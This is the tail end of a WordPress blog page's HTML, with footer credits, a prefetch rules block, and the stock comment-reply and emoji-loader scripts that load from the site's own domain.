    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oulipo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://firstlightmachine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstlightmachine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstlightmachine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>